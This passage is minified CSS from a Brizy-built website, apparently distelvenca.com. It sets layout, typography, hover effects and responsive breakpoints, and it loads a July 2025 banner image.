                      mask-image: none;}.brz .brz-css-rw1k9j:hover > .brz-bg > .brz-bg-color{background-color:rgba(28, 28, 28, 0);background-image:none;}.brz .brz-css-rw1k9j > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-rw1k9j:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-rw1k9j > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-rw1k9j:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-rw1k9j > .brz-bg > .brz-bg-shape__top{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(0deg) rotateY(0deg);z-index: auto;}.brz .brz-css-rw1k9j > .brz-bg > .brz-bg-shape__top::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-rw1k9j > .brz-bg > .brz-bg-shape__bottom{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(-180deg) rotateY(-180deg);z-index: auto;}.brz .brz-css-rw1k9j > .brz-bg > .brz-bg-shape__bottom::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-rw1k9j > .brz-bg > .brz-bg-slideshow  .brz-bg-slideshow-item{display: none;background-position: 50% 50%;}.brz .brz-css-rw1k9j:hover > .brz-bg > .brz-bg-slideshow  .brz-bg-slideshow-item{filter:none;}.brz .brz-css-rw1k9j > .brz-bg, .brz .brz-css-rw1k9j > .brz-bg > .brz-bg-image, .brz .brz-css-rw1k9j > .brz-bg > .brz-bg-map, .brz .brz-css-rw1k9j > .brz-bg > .brz-bg-color, .brz .brz-css-rw1k9j > .brz-bg > .brz-bg-video{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-rw1k9j:hover > .brz-bg > .brz-bg-image{background-attachment:scroll;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-rw1k9j{padding:50px 15px 50px 15px;}.brz .brz-css-rw1k9j > .brz-bg > .brz-bg-image{background-image:url("https://www.distelvenca.com/wp-content/uploads/2025/07/BANNER-WEB-DIA-JULIO-2025.png");background-position:80% 56%;}.brz .brz-css-rw1k9j > .brz-bg > .brz-bg-image:after{content: "";background-image:url("https://www.distelvenca.com/wp-content/uploads/2025/07/BANNER-WEB-DIA-JULIO-2025.png");}}@media(max-width:767px){.brz .brz-css-rw1k9j{padding:25px 15px 25px 15px;}.brz .brz-css-rw1k9j > .brz-bg > .brz-bg-image{background-image:url("https://www.distelvenca.com/wp-content/uploads/2025/07/BANNER-WEB-DIA-JULIO-2025.png");background-position:76% 56%;}.brz .brz-css-rw1k9j > .brz-bg > .brz-bg-image:after{content: "";background-image:url("https://www.distelvenca.com/wp-content/uploads/2025/07/BANNER-WEB-DIA-JULIO-2025.png");}.brz .brz-css-rw1k9j > .brz-bg > .brz-bg-color{background-color:rgba(28, 28, 28, 0.78);}}

@media(min-width:991px){.brz .brz-css-kl2o8o:hover{border:0px solid transparent;}}@media(min-width:991px){.brz .brz-css-kl2o8o{max-width: calc(1 * var(--brz-section-container-max-width, 1170px));}}

.brz .brz-css-5ow85a{justify-content:flex-start;}@media(min-width:991px){.brz .brz-css-5ow85a{padding:0;margin:10px 0px 10px 0px;justify-content:flex-start;position:relative;}.brz .brz-css-5ow85a .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-5ow85a{display:flex;z-index: auto;position:relative;}}@media(max-width:767px){.brz .brz-css-5ow85a{justify-content:center;}}

@media(min-width:991px){.brz .brz-css-1rmo4l8:not(.brz-image--hovered){max-width: 27%;}.brz .brz-css-1rmo4l8{height: auto;border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-1rmo4l8:hover{box-shadow:none;border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-1rmo4l8 .brz-picture:after{border-radius: 0px;}.brz .brz-css-1rmo4l8:hover .brz-picture:after{box-shadow:none;background-color:rgba(255, 255, 255, 0);background-image:none;}.brz .brz-css-1rmo4l8 .brz-picture{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1rmo4l8:hover .brz-picture{filter:none;}.brz .brz-css-1rmo4l8, .brz .brz-css-1rmo4l8 .brz-picture:after, .brz .brz-css-1rmo4l8 .brz-picture, .brz .brz-css-1rmo4l8.brz-image--withHover img.brz-img, .brz .brz-css-1rmo4l8.brz-image--withHover img.dynamic-image, .brz .brz-css-1rmo4l8.brz-image--withHover .brz-img__hover{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}

@media(min-width:991px){.brz .brz-css-15z7dod.brz-hover-animation__container{max-width: 27%;}}

.brz .brz-css-8bv7ka{padding-top: 0;}.brz .brz-css-8bv7ka > .brz-img{position: inherit;}@media(min-width:991px){.brz .brz-css-8bv7ka{padding-top: 0;}.brz .brz-css-8bv7ka > .brz-img{position: inherit;width: 100%;}}

.brz .brz-css-1593bhi{width: 100%;height: auto;margin-inline-start: auto;margin-top: auto;}@media(min-width:991px){.brz .brz-css-1593bhi{width: 100%;height: auto;margin-inline-start: auto;margin-top: auto;}}

@media(min-width:991px){.brz .brz-css-1d7o9yz{margin:0;z-index: auto;align-items:flex-start;}.brz .brz-css-1d7o9yz > .brz-bg{border-radius: 0px;max-width:100%;mix-blend-mode:normal;}.brz .brz-css-1d7o9yz:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-1d7o9yz > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1d7o9yz:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-1d7o9yz:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-1d7o9yz > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1d7o9yz:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-1d7o9yz > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-1d7o9yz:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-1d7o9yz > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-1d7o9yz:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-1d7o9yz:hover > .brz-row{border:0px solid transparent;}.brz .brz-css-1d7o9yz > .brz-row, .brz .brz-css-1d7o9yz > .brz-bg > .brz-bg-video, .brz .brz-css-1d7o9yz > .brz-bg, .brz .brz-css-1d7o9yz > .brz-bg > .brz-bg-image, .brz .brz-css-1d7o9yz > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-1d7o9yz{min-height: auto;display:flex;}}

@media(min-width:991px){.brz .brz-css-1kqgnvx{padding:0;max-width:100%;}}

.brz .brz-css-gj93rw{flex:1 1 100%;max-width:100%;}@media(min-width:991px){.brz .brz-css-gj93rw{z-index: auto;flex:1 1 100%;max-width:100%;justify-content:flex-start;}.brz .brz-css-gj93rw .brz-columns__scroll-effect{justify-content:flex-start;}.brz .brz-css-gj93rw > .brz-bg{margin:0;mix-blend-mode:normal;border-radius: 0px;}.brz .brz-css-gj93rw:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-gj93rw > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-gj93rw:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-gj93rw:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-gj93rw > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-gj93rw:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-gj93rw > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-gj93rw:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-gj93rw > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-gj93rw:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-gj93rw > .brz-bg, .brz .brz-css-gj93rw > .brz-bg > .brz-bg-image, .brz .brz-css-gj93rw > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-gj93rw{flex:1 1 64.8%;max-width:64.8%;}}

.brz .brz-css-19scp5j{padding:5px 45px 5px 15px;}@media(min-width:991px){.brz .brz-css-19scp5j{z-index: auto;margin:0;border:0px solid transparent;padding:5px 45px 5px 15px;min-height:100%;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-19scp5j:hover{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-19scp5j{padding:5px 20px 5px 20px;}}@media(max-width:767px){.brz .brz-css-19scp5j{padding:0px 20px 0px 20px;}}

.brz .brz-css-6npon4{padding:0px 50% 0px 0px;}@media(min-width:991px){.brz .brz-css-6npon4{padding:0px 50% 0px 0px;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-6npon4 .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-6npon4{display:flex;z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-6npon4{padding:0;}}@media(max-width:767px){.brz .brz-css-6npon4{padding:0;}}

@media(min-width:991px){.brz .brz-css-iuusjh{width:100%;mix-blend-mode:normal;}}

.brz .brz-css-rcAWp{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:'Montserrat', sans-serif !important;font-size:34px;line-height:1.3;font-weight:700;letter-spacing:-1.5px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(min-width:991px){.brz .brz-css-rcAWp{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:'Montserrat', sans-serif !important;font-size:34px;line-height:1.3;font-weight:700;letter-spacing:-1.5px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-rcAWp{font-size:69px;letter-spacing:-1px;}}@media(max-width:767px){.brz .brz-css-rcAWp{margin-bottom:10px !important;font-size:58px;letter-spacing:-1px;}}

@media(min-width:991px){.brz .brz-css-1khld95{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-1khld95 .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-1khld95{display:flex;z-index: auto;position:relative;}}

@media(min-width:991px){.brz .brz-css-1rpz2qq{width:100%;mix-blend-mode:normal;}}

.brz .brz-css-geVXs{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:'Montserrat', sans-serif !important;font-size:22px;line-height:1.9;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(min-width:991px){.brz .brz-css-geVXs{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:'Montserrat', sans-serif !important;font-size:22px;line-height:1.9;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}}

.brz .brz-css-g6C8k{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:'Montserrat', sans-serif !important;font-size:22px;line-height:1.9;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(min-width:991px){.brz .brz-css-g6C8k{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:'Montserrat', sans-serif !important;font-size:22px;line-height:1.9;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}}

.brz .brz-css-a2bra{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:'Montserrat', sans-serif !important;font-size:22px;line-height:1.9;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(min-width:991px){.brz .brz-css-a2bra{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:'Montserrat', sans-serif !important;font-size:22px;line-height:1.9;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}}

.brz .brz-css-tTA48{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:'Montserrat', sans-serif !important;font-size:22px;line-height:1.9;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(min-width:991px){.brz .brz-css-tTA48{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:'Montserrat', sans-serif !important;font-size:22px;line-height:1.9;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}}

@media(min-width:991px){.brz .brz-css-oo32fj{padding:0;margin:0;justify-content:center;position:relative;}.brz .brz-css-oo32fj .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-oo32fj{display:flex;z-index: auto;position:relative;}}

.brz .brz-css-3zeo4n{height:34px;}@media(min-width:991px){.brz .brz-css-3zeo4n{height:34px;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-3zeo4n{height:54px;}}@media(max-width:767px){.brz .brz-css-3zeo4n{height:61px;}}

@media(min-width:991px){.brz .brz-css-yvxszt{margin:0;z-index: auto;align-items:flex-start;}.brz .brz-css-yvxszt > .brz-bg{border-radius: 0px;max-width:100%;mix-blend-mode:normal;}.brz .brz-css-yvxszt:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-yvxszt > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-yvxszt:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-yvxszt:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-yvxszt > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-yvxszt:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-yvxszt > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-yvxszt:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-yvxszt > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-yvxszt:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-yvxszt:hover > .brz-row{border:0px solid transparent;}.brz .brz-css-yvxszt > .brz-row, .brz .brz-css-yvxszt > .brz-bg > .brz-bg-video, .brz .brz-css-yvxszt > .brz-bg, .brz .brz-css-yvxszt > .brz-bg > .brz-bg-image, .brz .brz-css-yvxszt > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-yvxszt{min-height: auto;display:flex;}}

@media(min-width:991px){.brz .brz-css-pnjayf{padding:0;max-width:100%;}}

.brz .brz-css-1282zzn{flex:1 1 20%;max-width:20%;}@media(min-width:991px){.brz .brz-css-1282zzn{z-index: auto;flex:1 1 20%;max-width:20%;justify-content:flex-start;}.brz .brz-css-1282zzn .brz-columns__scroll-effect{justify-content:flex-start;}.brz .brz-css-1282zzn > .brz-bg{margin:0;mix-blend-mode:normal;border-radius: 0px;}.brz .brz-css-1282zzn:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-1282zzn > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1282zzn:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-1282zzn:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-1282zzn > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1282zzn:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-1282zzn > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-1282zzn:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-1282zzn > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-1282zzn:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-1282zzn > .brz-bg, .brz .brz-css-1282zzn > .brz-bg > .brz-bg-image, .brz .brz-css-1282zzn > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1282zzn{flex:1 1 38.5%;max-width:38.5%;}}@media(max-width:767px){.brz .brz-css-1282zzn{flex:1 1 100%;max-width:100%;}}

.brz .brz-css-1x51ejy{padding:5px 45px 5px 15px;}@media(min-width:991px){.brz .brz-css-1x51ejy{z-index: auto;margin:0;border:0px solid transparent;padding:5px 45px 5px 15px;min-height:100%;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-1x51ejy:hover{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1x51ejy{padding:5px 15px 5px 15px;}}@media(max-width:767px){.brz .brz-css-1x51ejy{padding:0px 20px 0px 20px;}}

@media(min-width:991px){.brz .brz-css-avj7k9{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-avj7k9 .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-avj7k9{display:flex;z-index: auto;position:relative;}}

@media(min-width:991px){.brz .brz-css-k8exh4{flex-direction:row;}.brz .brz-css-k8exh4 .brz-icon__container{margin-inline-start:auto; margin-inline-end: 20px;align-items:flex-start;}}

.brz .brz-css-1ypc8l{font-size:18px;padding: 8px;border-radius: 100px;}.brz .brz-css-1ypc8l{color:rgba(255, 128, 0, 1);border:2px solid rgba(255, 128, 0, 1);background: transparent;background-image: none;}.brz .brz-css-1ypc8l .brz-icon-svg-custom{background-color:rgba(255, 128, 0, 1);}@media(min-width:991px){.brz .brz-css-1ypc8l{font-size:18px;padding: 8px;border-radius: 100px;stroke-width: 1;}.brz .brz-css-1ypc8l:hover{color:rgba(var(--brz-global-color8),1);border:2px solid rgba(var(--brz-global-color8),1);box-shadow:none;background: transparent;background-image: none;}.brz .brz-css-1ypc8l:hover .brz-icon-svg-custom{background-color:rgba(var(--brz-global-color8),1);}.brz .brz-css-1ypc8l, .brz .brz-css-1ypc8l .brz-icon-svg-custom{transition-duration:0.50s;transition-property: color, box-shadow, background, border, border-color;}}

@media(min-width:991px){.brz .brz-css-19u6tkp{width:100%;mix-blend-mode:normal;}}

.brz .brz-css-egvH5{margin-top:0px !important;margin-bottom:10px !important;text-align:justify!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6fontsize, initial);line-height:var(--brz-heading6lineheight, initial);font-weight:var(--brz-heading6fontweight, initial);letter-spacing:var(--brz-heading6letterspacing, initial);font-variation-settings:var(--brz-heading6fontvariation, initial);font-weight:var(--brz-heading6bold, initial);font-style:var(--brz-heading6italic, initial);text-decoration:var(--brz-heading6textdecoration, initial) !important;text-transform:var(--brz-heading6texttransform, initial) !important;}@media(min-width:991px){.brz .brz-css-egvH5{margin-top:0px !important;margin-bottom:10px !important;text-align:justify!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6fontsize, initial);line-height:var(--brz-heading6lineheight, initial);font-weight:var(--brz-heading6fontweight, initial);letter-spacing:var(--brz-heading6letterspacing, initial);font-variation-settings:var(--brz-heading6fontvariation, initial);font-weight:var(--brz-heading6bold, initial);font-style:var(--brz-heading6italic, initial);text-decoration:var(--brz-heading6textdecoration, initial) !important;text-transform:var(--brz-heading6texttransform, initial) !important;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-egvH5{font-size:var(--brz-heading6tabletfontsize, initial);line-height:var(--brz-heading6tabletlineheight, initial);font-weight:var(--brz-heading6tabletfontweight, initial);letter-spacing:var(--brz-heading6tabletletterspacing, initial);font-variation-settings:var(--brz-heading6tabletfontvariation, initial);font-weight:var(--brz-heading6tabletbold, initial);font-style:var(--brz-heading6tabletitalic, initial);text-decoration:var(--brz-heading6tablettextdecoration, initial) !important;text-transform:var(--brz-heading6tablettexttransform, initial) !important;}}@media(max-width:767px){.brz .brz-css-egvH5{font-size:var(--brz-heading6mobilefontsize, initial);line-height:var(--brz-heading6mobilelineheight, initial);font-weight:var(--brz-heading6mobilefontweight, initial);letter-spacing:var(--brz-heading6mobileletterspacing, initial);font-variation-settings:var(--brz-heading6mobilefontvariation, initial);font-weight:var(--brz-heading6mobilebold, initial);font-style:var(--brz-heading6mobileitalic, initial);text-decoration:var(--brz-heading6mobiletextdecoration, initial) !important;text-transform:var(--brz-heading6mobiletexttransform, initial) !important;}}

.brz .brz-css-1d8jd5g{margin:38px 0px 10px 0px;}@media(min-width:991px){.brz .brz-css-1d8jd5g{padding:0;margin:38px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-1d8jd5g .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-1d8jd5g{display:flex;z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1d8jd5g{margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-1d8jd5g{margin:10px 0px 10px 0px;}}

@media(min-width:991px){.brz .brz-css-lnctaq{flex-direction:row;}.brz .brz-css-lnctaq .brz-icon__container{margin-inline-start:auto; margin-inline-end: 20px;align-items:flex-start;}}

.brz .brz-css-1e2f2wh{font-size:18px;padding: 8px;border-radius: 100px;}.brz .brz-css-1e2f2wh{color:rgba(255, 128, 0, 1);border:2px solid rgba(255, 128, 0, 1);background: transparent;background-image: none;}.brz .brz-css-1e2f2wh .brz-icon-svg-custom{background-color:rgba(255, 128, 0, 1);}@media(min-width:991px){.brz .brz-css-1e2f2wh{font-size:18px;padding: 8px;border-radius: 100px;stroke-width: 1;}.brz .brz-css-1e2f2wh:hover{color:rgba(var(--brz-global-color8),1);border:2px solid rgba(var(--brz-global-color8),1);box-shadow:none;background: transparent;background-image: none;}.brz .brz-css-1e2f2wh:hover .brz-icon-svg-custom{background-color:rgba(var(--brz-global-color8),1);}.brz .brz-css-1e2f2wh, .brz .brz-css-1e2f2wh .brz-icon-svg-custom{transition-duration:0.50s;transition-property: color, box-shadow, background, border, border-color;}}

@media(min-width:991px){.brz .brz-css-uu2pl2{width:100%;mix-blend-mode:normal;}}

.brz .brz-css-aWNWf{margin-top:0px !important;margin-bottom:10px !important;text-align:justify!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6fontsize, initial);line-height:var(--brz-heading6lineheight, initial);font-weight:var(--brz-heading6fontweight, initial);letter-spacing:var(--brz-heading6letterspacing, initial);font-variation-settings:var(--brz-heading6fontvariation, initial);font-weight:var(--brz-heading6bold, initial);font-style:var(--brz-heading6italic, initial);text-decoration:var(--brz-heading6textdecoration, initial) !important;text-transform:var(--brz-heading6texttransform, initial) !important;}@media(min-width:991px){.brz .brz-css-aWNWf{margin-top:0px !important;margin-bottom:10px !important;text-align:justify!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6fontsize, initial);line-height:var(--brz-heading6lineheight, initial);font-weight:var(--brz-heading6fontweight, initial);letter-spacing:var(--brz-heading6letterspacing, initial);font-variation-settings:var(--brz-heading6fontvariation, initial);font-weight:var(--brz-heading6bold, initial);font-style:var(--brz-heading6italic, initial);text-decoration:var(--brz-heading6textdecoration, initial) !important;text-transform:var(--brz-heading6texttransform, initial) !important;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-aWNWf{font-size:var(--brz-heading6tabletfontsize, initial);line-height:var(--brz-heading6tabletlineheight, initial);font-weight:var(--brz-heading6tabletfontweight, initial);letter-spacing:var(--brz-heading6tabletletterspacing, initial);font-variation-settings:var(--brz-heading6tabletfontvariation, initial);font-weight:var(--brz-heading6tabletbold, initial);font-style:var(--brz-heading6tabletitalic, initial);text-decoration:var(--brz-heading6tablettextdecoration, initial) !important;text-transform:var(--brz-heading6tablettexttransform, initial) !important;}}@media(max-width:767px){.brz .brz-css-aWNWf{font-size:var(--brz-heading6mobilefontsize, initial);line-height:var(--brz-heading6mobilelineheight, initial);font-weight:var(--brz-heading6mobilefontweight, initial);letter-spacing:var(--brz-heading6mobileletterspacing, initial);font-variation-settings:var(--brz-heading6mobilefontvariation, initial);font-weight:var(--brz-heading6mobilebold, initial);font-style:var(--brz-heading6mobileitalic, initial);text-decoration:var(--brz-heading6mobiletextdecoration, initial) !important;text-transform:var(--brz-heading6mobiletexttransform, initial) !important;}}

.brz .brz-css-gpnVm{margin-top:0px !important;margin-bottom:10px !important;text-align:justify!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6fontsize, initial);line-height:var(--brz-heading6lineheight, initial);font-weight:var(--brz-heading6fontweight, initial);letter-spacing:var(--brz-heading6letterspacing, initial);font-variation-settings:var(--brz-heading6fontvariation, initial);font-weight:var(--brz-heading6bold, initial);font-style:var(--brz-heading6italic, initial);text-decoration:var(--brz-heading6textdecoration, initial) !important;text-transform:var(--brz-heading6texttransform, initial) !important;}@media(min-width:991px){.brz .brz-css-gpnVm{margin-top:0px !important;margin-bottom:10px !important;text-align:justify!important;font-family:var(--brz-heading6fontfamily, initial) !important;font-size:var(--brz-heading6fontsize, initial);line-height:var(--brz-heading6lineheight, initial);font-weight:var(--brz-heading6fontweight, initial);letter-spacing:var(--brz-heading6letterspacing, initial);font-variation-settings:var(--brz-heading6fontvariation, initial);font-weight:var(--brz-heading6bold, initial);font-style:var(--brz-heading6italic, initial);text-decoration:var(--brz-heading6textdecoration, initial) !important;text-transform:var(--brz-heading6texttransform, initial) !important;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-gpnVm{font-size:var(--brz-heading6tabletfontsize, initial);line-height:var(--brz-heading6tabletlineheight, initial);font-weight:var(--brz-heading6tabletfontweight, initial);letter-spacing:var(--brz-heading6tabletletterspacing, initial);font-variation-settings:var(--brz-heading6tabletfontvariation, initial);font-weight:var(--brz-heading6tabletbold, initial);font-style:var(--brz-heading6tabletitalic, initial);text-decoration:var(--brz-heading6tablettextdecoration, initial) !important;text-transform:var(--brz-heading6tablettexttransform, initial) !important;}}@media(max-width:767px){.brz .brz-css-gpnVm{font-size:var(--brz-heading6mobilefontsize, initial);line-height:var(--brz-heading6mobilelineheight, initial);font-weight:var(--brz-heading6mobilefontweight, initial);letter-spacing:var(--brz-heading6mobileletterspacing, initial);font-variation-settings:var(--brz-heading6mobilefontvariation, initial);font-weight:var(--brz-heading6mobilebold, initial);font-style:var(--brz-heading6mobileitalic, initial);text-decoration:var(--brz-heading6mobiletextdecoration, initial) !important;text-transform:var(--brz-heading6mobiletexttransform, initial) !important;}}

.brz .brz-css-jjv7kz{flex:1 1 20%;max-width:20%;}@media(min-width:991px){.brz .brz-css-jjv7kz{z-index: auto;flex:1 1 20%;max-width:20%;justify-content:flex-start;}.brz .brz-css-jjv7kz .brz-columns__scroll-effect{justify-content:flex-start;}.brz .brz-css-jjv7kz > .brz-bg{margin:0;mix-blend-mode:normal;border-radius: 0px;}.brz .brz-css-jjv7kz:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-jjv7kz > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-jjv7kz:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-jjv7kz:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-jjv7kz > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-jjv7kz:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-jjv7kz > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-jjv7kz:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-jjv7kz > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-jjv7kz:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-jjv7kz > .brz-bg, .brz .brz-css-jjv7kz > .brz-bg > .brz-bg-image, .brz .brz-css-jjv7kz > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-jjv7kz{flex:1 1 38.5%;max-width:38.5%;}}@media(max-width:767px){.brz .brz-css-jjv7kz{flex:1 1 100%;max-width:100%;}}

.brz .brz-css-pun3vx{padding:5px 45px 5px 15px;}@media(min-width:991px){.brz .brz-css-pun3vx{z-index: auto;margin:0;border:0px solid transparent;padding:5px 45px 5px 15px;min-height:100%;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-pun3vx:hover{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-pun3vx{padding:5px 15px 5px 15px;}}@media(max-width:767px){.brz .brz-css-pun3vx{padding:0px 20px 0px 20px;}}

